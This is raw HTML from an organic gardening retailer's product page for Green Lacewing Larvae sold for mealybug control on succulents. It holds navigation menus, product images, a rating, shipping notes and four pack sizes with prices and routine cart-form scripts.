                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/crop-specific-recommendations">By Crop Type</a><span class="separator">/</span><a href="/category/succulent-crop-guide">Succulents</a><span class="separator">/</span><li><a href="/category/pest-control-succulent-care">Pest Control - Succulents</a></li> &nbsp;/ &nbsp;  <li><a href="/category/mealybug-control-succulents">Mealybugs</a></li>
  <li aria-current="page">Green Lacewing Larvae</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp" class="MagicZoom" id="zoom_1950" data-options="zoomPosition: inner" title="Green Lacewing Larvae">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp" alt="Green Lacewing Larvae" id="product_image-1950" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp"  title="Green Lacewing Larvae in Bottle" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_300x300-C.webp" width="100" height="100" alt="Green Lacewing Larvae in Bottle">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_600x600-C.webp"  title="Green Lacewing Larvae" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_300x300-C.webp" width="100" height="100" alt="Green Lacewing Larvae">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110005_glw_larval_frame_600x600-C.webp"  title="Green Lacewing larval frame" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110005_glw_larval_frame_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110005_glw_larval_frame_300x300-C.webp" width="100" height="100" alt="Green Lacewing larval frame">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1950" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_600x600-C.webp"  title="Green Lacewing Lifecycle" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_300x300-C.webp" width="100" height="100" alt="Green Lacewing Lifecycle">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Green Lacewing Larvae</h1>
                   <h2><i>Chrysoperla rufilabris</i></h2>           <div>Pre-Hatched Green Lacewing Larvae Ready To Eat Your Pests Upon Arrival.</div>         <div class="alert">Overnight Shipping Required. Orders ship on Tuesdays Only. Order by Wednesday for shipment Tuesday. See Shipping Info for additional information.</div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                                <span class="num-star-rating sr-only">4.3 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1950/mealybug-control-succulents">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1110005" />
                  <input type="hidden" name="prod_id" value="1949" />
                  <input type="hidden" name="cat_id1949" value="719" />
                        </form><!--end form3-->         <form name="product_form_1949" id="product_form_1949" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                400 - Hex Frame
                <div class="sku">SKU: 1110005</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$28.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_1949" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="1949" />
                    <input type="hidden" name="cat_id" value="719" />
                    <input type="hidden" name="sku" value="1110005" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_1949" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_1949" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_1949').submit(function() {
                                if ($('#recipient_mapping_1949').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_1949').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_1949').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_1949').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_1949').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_1949').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_1949').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_1949').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1110010" />
                  <input type="hidden" name="prod_id" value="5950" />
                  <input type="hidden" name="cat_id5950" value="719" />
                        </form><!--end form3-->         <form name="product_form_5950" id="product_form_5950" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                1,000 - Bottle
                <div class="sku">SKU: 1110010</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$30.50
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5950" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5950" />
                    <input type="hidden" name="cat_id" value="719" />
                    <input type="hidden" name="sku" value="1110010" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5950" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5950" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5950').submit(function() {
                                if ($('#recipient_mapping_5950').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5950').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5950').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_5950').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_5950').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5950').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5950').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_5950').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1110030" />
                  <input type="hidden" name="prod_id" value="5951" />
                  <input type="hidden" name="cat_id5951" value="719" />
                        </form><!--end form3-->         <form name="product_form_5951" id="product_form_5951" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                5,000 - 5 Liter Bag
                <div class="sku">SKU: 1110030</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$115.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5951" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5951" />
                    <input type="hidden" name="cat_id" value="719" />
                    <input type="hidden" name="sku" value="1110030" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5951" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5951" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5951').submit(function() {
                                if ($('#recipient_mapping_5951').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5951').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5951').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_5951').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_5951').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5951').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5951').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_5951').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1110032" />
                  <input type="hidden" name="prod_id" value="6769" />
                  <input type="hidden" name="cat_id6769" value="719" />
                        </form><!--end form3-->         <form name="product_form_6769" id="product_form_6769" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                10,000 - 5 Liter Bucket
                <div class="sku">SKU: 1110032</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$205.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6769" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6769" />
                    <input type="hidden" name="cat_id" value="719" />
                    <input type="hidden" name="sku" value="1110032" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6769" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6769" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6769').submit(function() {
                                if ($('#recipient_mapping_6769').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6769').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6769').val() == '' && $('#recipient_mapping_ob_1950').val() != ''){
                                    $('#recipient_mapping_6769').val($('#recipient_mapping_ob_1950').val());
        }
                                if ($('#new_recipient_mapping_6769').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6769').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6769').val() == '' && $('#new_recipient_mapping_ob_1950').val() != ''){
                                    $('#new_recipient_mapping_6769').val($('#new_recipient_mapping_ob_1950').val());
        }
        });
